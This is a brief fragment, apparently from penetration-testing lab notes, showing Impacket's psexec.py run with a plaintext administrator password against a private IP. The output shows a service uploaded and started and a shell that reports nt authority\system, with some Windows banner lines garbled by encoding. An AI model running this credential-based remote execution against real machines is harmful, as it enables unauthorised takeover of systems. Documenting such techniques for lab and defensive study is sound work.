 $ python3 psexec.py xstark/administrator:'Admin@2012'@172.16.186.33
Impacket v0.9.24.dev1+20210706.140217.6da655ca - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 172.16.186.33.....
[*] Found writable share ADMIN$
[*] Uploading file sESJootk.exe
[*] Opening SVCManager on 172.16.186.33.....
[*] Creating service EdNA on 172.16.186.33.....
[*] Starting service EdNA.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 6.1.7601]
░µ╚¿╦∙╙╨ (c) 2009 Microsoft Corporationíú▒ú┴⌠╦∙╙╨╚¿└√íú
C:\Windows\system32>whoami
nt authority\system